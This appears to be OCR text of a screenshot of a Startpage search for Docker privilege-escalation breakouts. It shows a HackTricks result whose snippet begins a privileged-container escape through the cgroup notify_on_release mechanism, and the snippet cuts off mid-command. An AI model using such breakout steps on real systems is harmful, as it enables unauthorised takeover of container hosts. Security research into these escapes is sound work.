 Startpage
docker privilege linux breakout
Web Images Videos News
Any time All regions Filter: Off
Web Results
https://book.hacktricks.xyz/linux-unix/privilege-escalation/docker-break...
Docker Breakout - HackTricks
docker run --rm -it --privileged ubuntu bash. . d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`. mkdir
-p $d/w;echo 1 >$d/w/notify_on_release. t=`sed -n 's/.